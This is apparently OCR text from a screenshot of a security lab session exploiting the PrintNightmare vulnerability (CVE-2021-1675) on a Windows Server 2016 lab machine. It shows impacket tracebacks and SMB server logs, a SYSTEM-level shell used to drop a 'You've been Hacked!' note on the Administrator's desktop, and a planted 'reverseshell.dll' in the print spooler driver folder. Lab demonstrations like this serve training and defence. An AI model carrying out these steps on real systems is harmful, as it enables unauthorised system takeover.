 SOCLAB-KL
Windows Server 2016
https://10.1.2.50/ui/webconsole.html?vmId=vm
Search
https://10.1.2.50/ui/webconsole.html?vmId=vm
Search
SOCLAB-KL
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Windows Server 2016
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
3
qterminal
03:22 PM
root@SOCLAB-KL: /CVE-2021-1675
File Actions Edit View Help
pc/v5/rpcrt.py", line 1235, in _transport_send
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forceRecv = forceRecv)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcer
pc/v5/transport.py", line 535, in send
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbc
onnection.py", line 570, in writeFile
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closin
g state.)
(root💀SOCLAB-KL)-[/CVE-2021-1675]
#
1
root@SOCLAB-KL: ~
File Actions Edit View Help
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.100.0.10,49674)
[*] AUTHENTICATE_MESSAGE (\,WIN-1REL511RE7T)
[*] User WIN-1REL511RE7T\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SMB)
[*] Closing down connection (10.100.0.10,49674)
[*] Remaining connections []
root@SOCLAB-KL: ~
File Actions Edit View Help
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>echo "You've been Hacked! Go to www.nowcomm.com for support" > C:\Users\Administrator\Desktop\He
lp!.txt
echo "You've been Hacked! Go to www.nowcomm.com for support" > C:\Users\Administrator\Desktop\Help!.txt
C:\Windows\system32>
Recycle Bin
Local Disk (C)
- Shortcut
Help!
3
File Home Share View
« Windows › System32 › spool › drivers › x64 › 3 ›
Search 3
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
WIN-1REL511RE7T
Name Date modified Type Size
PJL.GPD 15/09/2018 08:11 GPD File 2 KB
PJLMON.DLL 15/09/2018 08:11 Application extens... 23 KB
PrintConfig.dll 12/03/2019 06:29 Application extens... 3,453 KB
PS_SCHM.GDL 15/09/2018 08:11 GDL File 6 KB
PS5UI.DLL 15/09/2018 08:11 Application extens... 1,096 KB
PSCRIPT 15/09/2018 08:11 Help file 26 KB
PSCRIPT.NTF 15/09/2018 08:11 NTF File 1,038 KB
PSCRIPT5.DLL 15/09/2018 08:11 Application extens... 627 KB
PSCRPTFE.NTF 15/09/2018 08:11 NTF File 1,263 KB
reverseshell.dll 22/07/2021 15:19 Application extens... 9 KB
STDDTYPE.GDL 15/09/2018 08:11 GDL File 24 KB
STDNAMES.GPD 15/09/2018 08:11 GPD File 15 KB
STDSCHEM.GDL 15/09/2018 08:11 GDL File 58 KB
STDSCHMX.GDL 15/09/2018 08:11 GDL File 3 KB
TTFSUB.GPD 15/09/2018 08:11 GPD File 1 KB
UNIDRV.DLL 15/09/2018 08:11 Application extens... 514 KB
UNIDRV 15/09/2018 08:11 Help file 21 KB
UNIDRVUI.DLL 15/09/2018 08:11 Application extens... 1,142 KB
UNIRES.DLL 15/09/2018 08:11 Application extens... 835 KB
unishare.gpd 15/09/2018 08:11 GPD File 4 KB
unishare-pipelineconfig 15/09/2018 08:11 XML Document 1 KB
winhttp.dll 12/03/2019 06:29 Application extens... 960 KB
36 items 1 item selected 10.1 KB
14:21
22/07/2021
13
SOCLAB-KL — Mozilla Firefox
Windows Server 2016 — Mozilla Firefox
15:22